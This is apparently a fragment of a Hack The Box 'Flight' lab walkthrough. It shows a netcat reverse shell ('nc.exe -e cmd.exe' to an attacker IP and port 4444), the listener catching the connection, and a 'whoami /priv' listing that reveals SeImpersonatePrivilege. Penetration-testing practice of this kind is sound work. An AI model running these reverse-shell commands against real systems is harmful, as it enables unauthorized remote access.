 Program C:\temp\nc.exe
Arguments -e cmd.exe 10.10.14.7 4444
Run
python3 nc nc nc chisel firefox samy@et
[🔴][Aug 26, 2024 - 16:11:31 (CEST)] exegol-HTB flight # nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:50078.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\windows\system32\inetsrv>